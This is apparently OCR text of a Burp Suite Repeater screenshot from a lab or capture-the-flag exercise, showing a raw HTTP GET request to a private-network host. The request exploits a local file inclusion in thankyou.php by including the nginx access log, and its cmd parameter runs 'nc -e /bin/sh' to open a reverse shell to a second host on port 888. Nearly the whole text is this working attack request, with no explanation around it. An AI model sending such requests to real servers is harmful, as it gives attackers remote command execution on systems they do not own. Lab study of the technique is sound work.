 Send Cancel < ▼ > ▼ Target: http://192.168.67.140 ?
Request
Raw Params Headers Hex
1 GET /thankyou.php?file=/var/log/nginx/access.log&cmd=nc -e
/bin/sh 192.168.67.141 888
2 HTTP/1.1
3 Host: 192.168.67.140
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Hex HTML